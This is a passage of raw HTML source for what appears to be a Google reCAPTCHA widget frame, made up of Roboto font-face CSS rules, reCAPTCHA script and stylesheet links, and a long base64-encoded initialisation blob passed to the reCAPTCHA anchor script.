U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nta7L_SvlozH9U-vJo3Wdg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nta7L_SvlozH9U-vJo3Wdg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nta7L_SvlozH9U-vJo3Wdg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/DvEAsw6Fzex9yeR9qw4ZGXTVow6DDvCdMMcOga8KnBQ1BLBLDlMKOwrhDwpDDhX4QwoXCuDZ7M8K/VsKwTFDCqGPDn8KNAcKLwrvDicOGD8KaYMKvOz8yw7N8wpzCiTpBUcOuwrA8wo/Cp8KMHxbDn8OUwrlBAWTClC19wrbDkW/DkMOkKsOaXcOffMO/FCHDkUoLCcKnU8OTwqrDjXdNLMONwrZoBgzCssOLwpbDk8OMPFFjwr3Cqk/Dtiwtw5Ykw7VtwqnCkhk0w54Owpd3w6TCjsKpwqtdGz9OIH0WFWTCt13CmsOEwqBuw6BVBcO2wod/SABYw4EKw6/Dn8K2wpRbNGLDr8KKD8ObY8Kuw5rCmMO5In/DtS0JEMKFbsOPwpzCuncRFjgqI8OVR8KtPMKswptmwqXCusKRIRHCtMKXwotpwpILw7rCtHoIw7sUXxs8w6LCnF0nEE0bw7HDp3wJa2zDh8OmRxTDhMOqwoAnw5VVcMOeViNJaMOIA1dYw79mwrQXw7DDlcOkwpcHKStlwpVgO8Orwo/Cgm1GbgRAw6YVF3rClMKEwptKwpkRwpHDs8K6w6kvwppgwrDDtsKOw5vCjlXDs8KZdjFlP3dxwoZSwqp2U8OBw57DklU8AgzDlsKBwrhdwrwfVsKsw6tXV27CkzpXwp0jwqnCjDHDlhYdw53Dr1TCjSHCqcOkw7o+OSE4w61tP8KaYcKJw4rCil7CsyfCgy/DnsOQw4fDgcKaScOXFcO/w6tuwo0WN2hXa8O6AcOHwpsjaU5sPGw/asKVNWl0WxzDh8KDwo4gwo4KBz3DvMOKQsOjFMKpw6zDgcKPHApCw7TCuzBswo1PMcKWTsKgwrDCnGPCv8OPXcK6wqFgXR/Ds8O2w6Z/w4Epw5rCgsObdMKncCVaUsK9w6fCicO9wrYSe8Otw7vCm8KRbkBJYcKww78VwpoJd8Orw58Sw5E6b8Oww50NwqpbE8OLwp8Lw4PDvB/[base64]/CpsOQw6bDpMKfEBJ6dD8ma8KMwpjCj8KHwqPCjlvDjXvDssKsw7HDjWB3bcKZTcODRA58VMO9woMSwrgkXHHDjMOtFApiHMKOwojCgTRKw59QIWITSFTCgjzDnsKmw4/DtcOlQD/DusKcw7rDssKcCgVvA2PCkcOoQVfCnDURwrEZw4RaL33Dk8Oow7t6AUVcAMKJw7BiCcKTw7JuA0RTOwDDowISVcOjwoFwwozCv2LCvsOFwqwjQ8KQV05BfHsKwp3DjsOpCcKYw7/DiiZ9Z27CnVEhwpF2w4LCsm9ZY0hswofCmggcaE8GD8O7FcOIw7giw4LDvj3DsHplw63DnDkLw4zChg04acOWw7t2w4/DhcOSw6zDvcKXOcOSw7TDjXUvw4ZRw7ZMDsKZcMK0wpAraMOjwqM5w5AxacOPw4oEJDXDn8O+w4Alw4AaecKiZcO4w6TCmsOVbQ8gQgPCv1/DuAbDv8Oga8OJwrrDrMOEFglcPz/Cm1ktGSYjEMKwwolvw6sqS29DJ8OxwoM1UcKmw4xHbsOqwoMvw6vCrnzCjQBoSMKpw4jCpsOjw4jDv8Oawr3DjsKKw5bDnMOGw7ZDwpUxJMOgMcKPw4Z+wr/CqyFKdEQpEcKnUyBIPsORdwbCsWZOV041woDCnMOiwqHCkcKrbsOje8KDYCBBw4p8woDClFM5asKhUlvCmH/CgcKqIH3Cq8KRN8Oech5kIcOvOcOKFXjDljZwwrMxwqkoRcO/w6zCmMKdwpnCv8OIw50dwp1Iw7LCr0bCu8OvwrbCgjnCvsOEwqokUMKDLBvCjsO5H8K3QMKqwqTCkSHCgsKERsKsA34Tw6bDn8KIw7A3JMKow7XCkDzDtMKkH8Kpw5RWw7PCgsOhwo7CsAcnw6cKw7zDksOiF8KIw7LCjcKxZsOnGjRmw55/wppxwq/DthHCi8OEBRg6w47Dt8KIeS4xw47CosOYw7IPwrXDuMOww5vDs3lAdX7CqSUlwp/[base64]/[base64]/fGrDpcOuw67CrgXCucOow4fCisO1WcOdGkzCjMKPw4LCmT8tf3zDs0zDoyfDm8KWR0ZTQ8KuFMOvGkgKEzcmw5REdA/[base64]/w71qC8OBY3AnwpXDu8KRN0RXU8OAP8KnwozClgnCsi4XFVZ7wqXCu0XCpWzDgFJ8BAB+w6DCmU/DicO0w54qwpBTVGR6w5wXP0ArHMOhw5A3w4s4w7F5wq/[base64]/DslHDucOyL8KiLcOQTSLCuB7CthXDlFJPwqglfMOyZcO4w6/Cm0EfFG/CocKWayNLw4gtw7gMw7ljSzx/w68vIXjDoTHDtgcIwoHCg8Knwowaw4nDl8O0flIsQMKvU8O+wr5fQMOiw5lTPX4/w4/[base64]/w5TDlFA5NzU5Tkk5w6FHwplnw40jNcOxRsKVL8K1Rw0NFT/Dq2VEe8OtcDcvwpDCiTJrwqLClUPCu3fChMKRwrjCvMOuF8OISsKBN3XDr1DCsMOjw6nDjcKFOQTCk8OxccKmwprDjG7DqsKdYsKFDA5VUQY1JcKowofCnl3Cr8O1DMOew6bDnRHDq8Oew44jw50SwqA3P8KndX/Dh8Krw5XCt8Opw44Ew7k4KTHCk10iGcOPwqnCtz/DscKdV8KhYsKHw4klwr7CgBDCj2ZEHsKAecOpMVFvJMK6d8OCwr8eKsKPQ33DlsKVw5bDusKUNkrDnVAobcK8NFXDusOPw4gkw5g5Pncpa8K6YcKXw6vCpsKew6nCq8Knwo3DiWTCtsK3w4BqQyfCmkzDosOmXMOWwr/[base64]/Cq3EVBsOoF2XDsBFxw5fCmDcRwpvCgx7DsRFOw5hAajwvw4I/wq5+bhbDgkdAasObw6IrwrDDqsKKAcOmY8KxwpnDnMKZQTRKwrzDjMKxw712w4TCtFjCt8O1w5Aawr9Gw4nCssOow4k9QjPCjQoAwqk3w57DtsOmwr04fFVrwpJyw5zDjVXClsOmw7J5wqlSw4RbYMOcw6/CoXQ2woslMmU4w67DnH7DtyZ2w6k/w7vCin/DvwDDhsO8w5VBbMOuw4jCrA0PCsOEw5oiw5p0d8KLUcK0w59JcycMwoodwrAvZSJfw68vw48Iwq4xw5hWAEIaGBxEw7hcAEpCZcOYF0jCmmptIhxzw5FiPsKlVQHCo2zDskArR3HDk8ODwqhobC/CjmLDvkfDt8OKE8OIfsOwwqVYCsKGZcKPw6R7wqzDlzttwpMfWcOwwp3DnMOCacOfV8ONbjzCisKbX8Oow6Ntw7dxPX09XcK1wqvCgkrDs1rDvWPDvsOUwqt6wo9awqDCqSFFAnAIwqVlLWvDsD8dUB7DnTfCrkxlCgFPLgDCucOkBMOCcsKhw63CsDvDocK/[base64]/CrQLCmcKLVcKew7IIMDAFEMOIwpHDnzXDmnoXJsO7w7vCt8KBwoXDuMOaJcK/w5vCsiXDp8OgwrDDpTUJKMOBwpt0wrUewrpDwp0+wq8xwqlwAg5jFcOTXsKMw64RVMKFwqPCq8Kpw43CoMOkG8KWe0fDlMODRnQDM8O7ISHDl8O8fMKIOwp4AMOpBnwowofDqyIWacKiw7lxw6fCncKBwq7CqsK+w5jCqATCukfCncOsO3VEQXF/wprDjGrCiGTDtgLDs8KUwpwDw5k+wpFOAVxQSEPChkIgw7c/w51Sw5zDnQ7DnS7Dg8KhEVEPw4PDusOZw4LDmgbCsMKgS8OLw4RdwrIBWD19fsKqwrHDvsO9wpjCncKJO8OdMSLClxh8wqHCtMO9F8KzwpFvw5pSF8Olw6dXfVbCvsOwwq9iCcK/Nj7CocO7RCELX2IAXETDqnsuMGLCqsODTlEtPMOCVMKzw43CgWzDtMOFw5AZw5vDh0jCo8KyNnHCgMOCY8K9HH3DoUTDkU1vwopDw7h8wqPCtUjDnMKkWFHDpMKyEBbDpx/DkkN6w7TDqSkFwqwew4XCtEUZwrggW8KqB8KpwqHDkToxw7rCg8OCTcOZwpxqwqA7woDCoXsOPUzColrCs8KswrrChXfDgk8dYSw6IsKHwo9zwqfDjsKkw6vCoVfCoTk3wpUGSsKvwrvDmsKvw6XCrhotwqVaLsOOwqrCl8O6cHE/wp8nD8OiZMKww6klZ2LDuU4KwqvCqsKIZSkqcXTCm8K9OsOJwq/Dt8KAJcObw6EQMsKuUGnDt0bDnMK1SsK4w5nCrcObwotGQHo9wqJQLjvDtsKswr5AZwjCvxzCjMKDw5x8AwVYw5PDoDs0wpktJjTDm8Oyw4XCn05qw6BhwpfClDbDtSFBw7LDnG/[base64]/aSHCmiPDuMKARMKwEwbDnMKuS8O7BRA+wos0H8KFZGQ3wqErcnwgwrAKwpJmVsKOGcOrw4BABnrDj1zCszsWwr7Dj8KMwrhTO8Kow7/[base64]/[base64]/DpkfCgcOtwqUxwobCjCR2Xy4QcsOFw7Umwo/CscK4U8OswojCh8KTw6TCt8OtDR8hIMK+I8KQVTooJEDChC17woE5BkzDu8KEOMOyc8Knw6QGwrzCmgVewo7CgcKlTsOdBjjDhcK2wrlXUwXCq8KiQ3cowoEgTcOsw74Qw6XCgz/CqQTDmhnDgMOKAcKDwqLCsDnDkcKNw6/Dv1V8F8K5HcKtw4nDs2DDm8KLZcKTw7HCnsKbAQZZwp7CkyTDlzLDlDd7BsK/[base64]/DmiXCvnHCusKfwobDv2NBAA1Yw7dAdj3DrVkgwqIgRMOrw6LDvVTDpcOkw41Ww6fClcKxQsOxQ0/DnMKhw4vDhsOvS8KMw7LCn8K6w70swrU6wqlFwpjCj8OKw7UaworDq8Knw6bCiXVIIsK3S8OQZzLDhWUDwpbChVwPwrHDjDZDwp0Ww4rCmirDhWRSLcKEwpRVbcOGJcK/HMOXwr0vw5TDrx/CksODNGQ8DHrDh03Dtn9IwqojUMOhAT8mYcOUw6rCtHBOw71bwr3CgllIwqDDsG0OTRPCg8ORw5g6RMOrw5/Cv8Ofwrp3CVfDtEM1AEovLMOQFm90c1nCrsOBb3lccVVFw7nCmcOqwpvChMOndGE8P8KJwp4GwosEw6HDt8KHIEbDqw4pbcKYVmPClsKWLkXDk8O5OcOuwr8JwpLChU/DpgHDhAfClGfDhWTDjcKyKQQ6w41ww44JAsKDNMKxOiJcMRPChGLDvzzDpk3DiTfDpsKowoVRwpfCrMKVP1XCthbCkMODOBTCmRnDr8K7w49AEMKPG14xw5rCjmLDjgnDosKxe8KhwqfDoCYGa1HCowDDs1PCpTUFWjXCnMOiwoJVw6DCvsK1Wz/Dpid4Em7Dk8KOwrLDpErDpsObJ1DDvcOTAmJXw4BMw5PCo8KZb1vCjMO6NQgIesKlOT7DnRrDs8OKKGPCrxMRD8KMw7zCq8K5dsKRw4LCtBx9woRgwqtwACXCksK6JsKrwqpVG0h/OmtlOcOdOydBWQzDnCRLPjd/wqzCmTXCiMKSw7zDmsOPw4wlLS3DjMKyw7URYh/DmsOBGD1swpMuVk9pFMObw73Dm8KHwoZOw51pYSLCmnhwNMKGw4t8X8Kww50gw7FZVsK8wpYjHS0yw5haSMKgwpd8wrvCq8ObOg/CvsOWTDYrw74nw4JAXXLCocO3KnvDmS0JGhQJY1wawpwxXT7CqU7DrsKNEXU1VcKgZsKXw6ZScjPDpF/Cgkc3w6EPT2/DoMOJwobDgiHDjMOyXcOAw7Y/OipKKDHDsyUYwpvCoMOTIx/Dv8K5LixIIMODw7vDlsO/[base64]/DrcOtR8OEwobDpsOQaiY/dA9XFGsNwosZFAFNKmIvKMKcLsOfWXDDucKcBDo0wqHDrTHCoMO0R8KHBMK6wqjCu0Z2VhRKwotTQ8ORwo4bOcO1wobDmkrCrHccw6rCjDtZw7FudWdew5DDhsOFNX/CqMK1B8OzMMKqWcKbwr7Cv1zDuMOgHMK/CRnCtiLCvcK5w7nCoTY1TMOGw54oMF5mIhHCjjVibcOkw4kFwoQdOBPClz3ChTUbwpBLw5DDqsO8woLDo8O4fiJGwpwCdsKcOkkQCR7Cl2peTS1TwpYTdElVB0l+ZUMWBzU3wqw3I2DCh8OTfMORwr/DkC7DssOLHcOldG5wwpLDgcK1aTcswrgfR8Kbwr7CgSjDmsKkTQ7ClcKxw7HDtsObw7kZwprCmsOobnY3w6zDjHfCvCfCrWAtbzIfCCE8wr3Dm8ONwoUSw7bCj8OiaX/[base64]/DtxnCk8OHGBNIwoddw4law41cwozDkx4Jw5pbJcOaw4YPwpfDkipLRcOowpzDpMOfA8OsaixIc1Q7ISnCt8OPTsOxCsOew7MwdsOMHcOoI8KkIsKSwpTCkybDrTl8YSjCtMKkexDDmcOLw7PDn8KGGHvCncOHcnEBaA7DrjdiwrTCm8Ozc8OgcMKBw5DDuSjDnWhHwr/CvsKTeTbCv1F/eUXCikwFU2NFHCvCklZkw4NPwqENKDhgwrE1FcKuaMOTD8OQwqjCu8OzwpzCpXvCqh1uw7V0w6kcMT/[base64]/XmfDjiAUwqkdQMKdUsOVBMKsw4gWw4PCrjpzw7wow6Emw5Arw4ZiZsKyHXl4wr1Fwoh+EXfCi8OPw6vDhSMcw6JtcsOGworCusKLWG4uw6rCjxnDkn3CvMOwbh4ww6rCtXYYwrnCmyNxHHzDv8OHw5kNw4rCksKOwoEjwq9HXMO9w7DChX/Ct8O8wqTChcOawrpLwpBSPzrDhkxhw5dQw7JtBSbCpC81IMO2RA5oRiTDn8KrworCu2XCh8OWw75YOsKhI8K5w5UEw53Dn8OATsKEw7o0w6Mrw4oDWGDDuT1qwowJw40fwqrDssKiDcOiwoPCjBYvw61/YMOWQnPCtSxMw4MVKktmw7/[base64]/w4dgQ0gteRISOnQQw6A0w4ovwowGwrTCpWsTw4ktwrNoQcONw70UD8Kbb8OZw55sw7RPTnx2wow2JsKxw4JDw5vDlmprw61mYMKUfytpwqLCtsO8ccKAwrsgAi8pMsKNFH/[base64]/DpcKcGMKxfsKMwp1lEMOhZMOlaWXCp8K+w6PDjDbCkMKgw5APw7vCksOIwp7CqWUpwqbDj8OlR8OTaMObesOAHcKhwrILw4LCt8Kfw7LCo8OwwoLDpsOjbcKPw7IPw65uBsK/w6MDwpLDqD9ZSk8Jw6dEwrt8CgFOQMOFw4bCoMKtw6jCohPDgQUxNMOzUcOnY8OXw5vCvcObdTfDs35WNWrDtsOiLcOrKm4aVcOUGFHDjsO6LsKWwoPCgcOJHcK9w7XDh0TDjiPCtl7Cv8Oiw4jDlMOjC2gcCEhNA0zCt8ODw7/[base64]/CkcKxw7xTFcKrf8O3wopFw5NbQ8OBwpo4FF0eMz5xbQHCjsKuF8KaB1PDrMKMN8KCQ2cIwp/CqMKGccOSY1LDrsONw5gZUcKWw7tbw6IMU35DD8O5HljCiCrCg8O2PcOZEy/[base64]/Dg2LCk8OGw7daJ8Oqw7w0w6jClWBIwoRfAjfDumrDlcKJwqUyNWfCsXTDu8KxZ3HDk1o2Fls9wqkGU8K6w7/CvMOAZMKZWxhLfBodwodUw57CkcK1OX5EfcKsw4I9wqsDHHcuWHXDscKPFxUVclvDi8ODw4TChE3CpsKgJwYeQ1LCr8OdHUHCj8OTw4/DkB3DqQUGRcKFw4ddw7PDoxkGwqLDsVh1N8OZw5lnw7pqw6xgJ8OHbMKcWMOCZsK8w7lVwpcFw7QjX8OQBcOgO8Ovw4HCpMKuwpnDjRFXw6LDuHo3B8OdasKWfMKXRcOrEzJeWMONw7/DucOjworChsKDSFxzX8KMdUZXw6bDmMKswpTCjMK6AcO0HBhwaCgyb0NRS8OmaMKWwp3CusKmwpYMw7LCmMOPw4NnQcONdcOVWsOXw5Bgw6/CucOgwqbDkMOIw6IaO2nCtwjCmMOeUUnCj8K1w4zCkiPDr1HDgcKnwoN4L8OyU8OmwoXCiwPDhy1Kwp7Ds8KqScOLw7rDsMKBw7thRsOgw5rDo8KREMKmwoNyYcKNdF/[base64]/wrXDpWFcw7vDszHDsj/[base64]/w6R4wqUTwqzDnxkWw7REw6tyw68Iw4B8w6rCqMKgOFvDoiJ3wpAsKxoTw5jDn8OLA8OrcWPDqMKpdMKywqzDlMOQBcOpw4jCnsOMwo9jw7s3NcKiw5YBwpgtJRZ9Q3FIBcK/fmnDu8K5a8OAZsKdw4knw6txViAEesONwqbCiD0jCMKCw6TCo8Ouwo7DqBhjwp7Cs0hhwqAVwph2w5bDp8O5wpIPdcO0E1MOEjvDhSNMw6cEe1liw5/Dj8KVwpTCmiAdwpbDgcKXLT/ClcOrw6LDp8OmwqzClVjDl8K/b8OAJcKQwq/CscKTw4bClcKMw5bCicOLwoxEZSwPwo/[base64]/FWnCpMKNLULDhcOPEgAJwrJIw4QwIMKsw57CisOCDsO5cQMrw7PDn8Ofw5xJFMKowowHw7HDhjt1csOHe33DtMOWLgLCl0vDtnrDpcKHw6TClMKREGPClsO5eyEjwrkaDQJFw7ckYUXCgUPDtQJ1bsKLfMKKw7bDlHPDtsOVwo/[base64]/[base64]/w45dR27CrcONw7DDhBXCsMOJRA9QLxHDi8KJwrw2w4ozwqzDhjtXQ8KGTcKEZGvDoik7w4zDvcKtwr0JwpQZSsOvwo8aw7sawrkIbcK+w7DDvsKvI8O2CzvCjzViwpXCjx7DocKLw7YUHsKZw7/[base64]/w4kRP0rDgsOHw6LCucOVw7B5wpVRVHDDiw7CtjfCqcOlw5/CphdcK8KiwoDDhyVVCxfDgj8Bwqk7VMObTwJXdHfCslgcw74ew4zDrDLDikYTwoldckjCsXjCrMONwrFaYHTDtsKGw6/CjsOkw403d8OKe3XDuMKBH0RNwrkTTz9WXcOcKsKFBnvDvm0mfkPCjGgOw6UHOXjDusKjNsO0wp/Dr3LDmsOMwprDocKpZEJowrjCpsKUw7l6wrAyW8OQUsKwMcOJwpF0wrnDvg7CtMOtPCLCtnHCvcKuaB3DucK3RcOqw7LChsOtwrRyw7tbZHvDusOhOQEbwpLClhPCs1/DgwpvEip0wq7Dtkgld2zDiFHDq8OHdhBnw6h1ICs0aMOYTsOsJgTCsnzDjsOVwr0Kwq5hXW1fw6c6w57CmALClmwAO8OgNHwZwrVdeMKKKMOawrTCrx9Ww65Uw4fCg1bCi0jDg8OKDHPDnA3CrnFrw4QnSC/[base64]/CmMKWwoTDtcKDwozClsOVCcKYdcO8JEx1wqAkw6JYM1fCsw/CjkvCocOHw7pcR8ONVGJLwq4UHsOrFCUsw73CrcKDw4zCn8KUw7gtTcOgwrHDiR3DhcOSWMOhKjbCs8KLLBHCgcK5w41YwrnClcOXwp0vNQjCkMKBfR43w5/Co1JDw5/Dsx1Yd3oJw4VMwrlva8OiA0rCiU7DssKnwrfCtB1lw4fDn8Kqw6jDuMKEacOFAUTCrcK4wqLChMO+w7hCwpzCuQUZKEQswpjCvsKeCENnDsK/w4YYbVfCtsKwNWbDtxt5wpowwoc7w6FgFC8Sw63Dq8O6bgTDsjQSwo/CpDVVY8KXw7TCpMK1w58lw6N+V8OnCm3CpRLDoGYVMsKPwoctw4fCgihMwqxPYcKpw6HCrMKIVTzDqnxLwrTCq0ZswpNEakHDqynCk8KUw4DCsGPChDvDlDx/UsKSwoXCk8KDw5vCqw0Ew6bDksO8cwPClcOUw6TCgsO2WBglw53CjxAsFU9Pw77DmcOJwq7CkEFRISnCjzPDs8KxOcKYN3h3w43DrcKbBsONwrBJw7k6w6rChGHCtH0zAh3CmsKiVsKow4ISw7XDsGLDv1QWw4HCukfDo8ONF1w+Ky1KdF/DqHFmw63Dl0DDn8Obw57DtD3Dm8O+QsKowo7ClMOKIsOmEh3DuzdzIsKyYEbDpsKzVcOfOsKew7rCqMKHwroPwpzChGvCliF5YFZFcl3DhB3DosOVBMOFw6DCi8OgwpPCocO+wqBfRHQUOisLR0gAZcODwpDChg/Dm2g/wrc4wpbDmsKww44Hw73CsMKXdAAGw54EYcKJRRLDk8ONPcKfPhlNw7DChCzDssKjTXhrMsOJwqbDjxQPwpzDo8OGw4JLw5XCqQd/MsKoS8ODQjLDi8K3a1Fewp4DU8OPAEnDmCpswqEbwpowwqlyHwLDtBzClH/Dtw7DgmnDucOrIztTVAIkwoPDnnozw7PCvMKdw5Q1wqXDqMOgcGgow4BLwrFzUMKBeXrCp2XDnsOgZk1qOFPDqsKTfyzDtF8Tw54pw4gwCio/HErCusKhflvClcKZaMKtZ8OZwrRda8KqVkABw63DoGrCgV0vwqIZZSRYw5ZmwofDvXTDhDI2VUB2w73Dh8Kgw64+wqknP8K+w6AywpzCiMK0wq/DmxDDl8O6w4PCjHcmaBfCssOaw4Rjc8OUw6FEwrPCtCFQw7d1QU0lEMOtwq9zwqDClMKdw4hOX8KOD8O5XMKFGXBvw6AIw63CksOswrHCiUzCu05AQ38Qw6LCvxgLw4NrCcKZwoxMQsO+GzJ2QwcBfMK9wozCigQXAMK3woJhZsOKBMK4wqzDs38Kw7/CvcKfwoFEwo4CV8Onw4PCnQbCocOLwpHDssO+esKfdgvDlBLCph/CkMKfwpXCi8O3wpwXwr4xw7TDhnPCu8OywrHCpF7Du8KpNk4nwqo1w69DbMKawpA6fcKSw5fDqSvDs1XDjnIBw4ZzwozDhRnDjcKDV8OkwqjCs8Kmw7gNcjjDogp0wq1fwr16wqRAw4p/[base64]/CkMKrw5XCmiM+wo3DokTCs8K8Z8Krw7nCnMKQwqLDgEQ7woNBwpXDssOzB8Oawp3CrD80GA9oeMKxwohkewQBwq1ab8KLw4/CvsKrGBPCjcOeVsKPVcKFGFcOw5DCqsK1b0HChcKUJ2fCn8K+PcKxwoo+bgrChcKjwqrDrsOfXMKSw5gYw4x/JTIPJXh3w7vCgsO0GgFhAcOMwo3CkMO8wo04w5vCuAFFB8Kaw6RwIUfCusKTw7vDpXvCpR7DpcKVwqRZcT8qw5AAw6PCjsKgw5sFw4/DvwYdw4/CpcOYIARSw4x5wrQFwr4Rw7gpOcOvw5FEBWAjRlbCmmAhMngMwpHCimNYBkPDgBLCucKAJMO3aXjDmWRJGMKCwp/Ciz8yw5vClR/CsMODdcKbCH9zRcOVw6lIw5oUN8OUUcOwYHXCtcKyF3M5wpDDhFFsbMOww47CqcOrw57DhsKKw7x4w54ywpoMwrpUw7/DqVJAwo4oKgLCjMKDcsKywqttw63DmgBow7Vxw6/[base64]/A8Oxw7JJwpltaXPCqRM9CVkkwqDDvA0tw4LDlsK4w6M+UQxVwovCvMKmTGnCtcKoBsKlDCfDiHBSCyPDn8O5RX15RcK3aEXDlcKHEsKeUy3DujMaw7vDh8K9AcOswpHDlSvDrMKqTVDClUhFw791wohEwqdfc8OIHHkIXgsuw5gFCGrDtsKYWcO/wrrDhsKGwp5WAQ/DnkjDu3xJfwjCscOtN8K2w7QxUMK+OMKgRsKfw4ECVCBILBPCl8OAw4MLwqfCk8K+w5g1wrdTw6tYAMKXw6UkfcKfw5MjGn/DsURWdTnDqAfDijJ/w7fCrRfCkcKPworCnSJMXsKrWDAUc8O4XcOnwonDl8Obw6kvw6PCvMOda1bDum8dwpnDhV4mfsKlwpFaw7nCrAPCuQd5NhFjw7DDjMOOw4JbwqYkw5DDhMKAGSzDjMOiwrQgwrEiFsORMQ/CmMO3wqXCiMKRwrzDrUw8w7/DpDVjwqUxeDPCpcOjCRNdVQYzYsO2b8O9HTZtOMKzwqTDlGlpwq4lHUzDhGFfw6PCjVfDmMObJRAmwqrCkSZRw6bDuC9tOknDlRXCmhzCi8OVwr3DqsOaf2XDqArDgMOfJRtRw5vCpVdXw6gZSMKTLsKyaRdlwpodf8KeKVccwrk/wr7Dg8KyRcOffgLCpivCuUzDi0TDmcOJw6XDjcOwwpNFOcOzDiYAZnwvMifCjF3CqXXCl0TDtzoCHMKeEcKDwqTCqTbDj1vDrcK/ah7DrMKrA8OJwr7CnsKmEMOBI8Kpw6UxPFtpw6/Dr3jDssKVw7LCly/CkmHDkzNkw5/CtsOTwqRTe8KSw4PCojvDosO9YR/CsMO/wrE/[base64]/[base64]/[base64]/ClcOZwp3DoRjClMOyQQrDosOTw5LDgnpOwpVIwolBCcK3w40Iw6fCgwRtHD9vw4vCgXbCnl1bw4A2wojDh8KlJ8Kdw7cTw4hgXcO/w4BUw6Mww4jDjw3DjsKgw5tJJhtuw4RLAAPDiUPDkXBabCFZw6FrP2xWwpEfD8OlfsKhwoLDmE7CosK0wqvDncKowrxYNA/ChEB1wosbJMOCwrvCmS1lJz/DmsKgIcOrdTlww5vDrlfCr3Edwrlew43DhsKEYxcqPhRWMcOSVsKcK8K9w6XCuMOrwqw3wolbTRfCiMOrDgg6w6HCtMKQUHd2XcK0HWvCoEEQwp0oGcOzw5A1wpVHOnBvIhQewrETIcKx